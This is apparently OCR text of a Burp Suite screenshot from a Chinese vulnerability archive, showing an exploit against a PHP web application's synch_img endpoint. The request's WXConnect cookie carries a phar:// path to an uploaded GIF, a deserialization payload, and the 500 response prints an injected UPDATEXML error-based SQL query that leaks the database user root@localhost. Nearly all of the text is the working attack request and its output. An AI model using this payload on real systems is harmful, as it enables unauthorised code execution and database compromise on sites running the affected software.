 Request
Raw Params Headers Hex
GET /?/account/ajax/synch_img/ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: npw__Session=0ge06ki2pdvo6eebqt69id93a5;
npw__user_login=rJe6mjx6Wcul0RzkI%2FKOc0MhQcAPduufHnqqhUESebNxb9bE9KVdD7fS
n%2Fge19mYxY2bMUjOBhilQwqGD66OJVjRmTE9d7h%2F2vx7xMyayGmEo%2BwrPnoXzKZxghl4
%2F9P3;
npw__WXConnect={"access_token":{"openid":"1"},"access_user":{"openid":1,"n
ickname":"naiquan","headimgurl":"phar:\/\/uploads\/question\/20200107\/a3d
f6f75e11120c22ba0d85519c5d442.gif"}}
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.14.0
Date: Mon, 06 Jan 2020 17:54:18 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.31
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Mon, 06 Jan 2020 17:54:18 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 153
Database error
------
SQL: SELECT UPDATEXML(1, concat(0xa, user(), 0xa), 1)
Error Message: Mysqli prepare error: XPATH syntax error: '
root@localhost
'
'零组资料文库'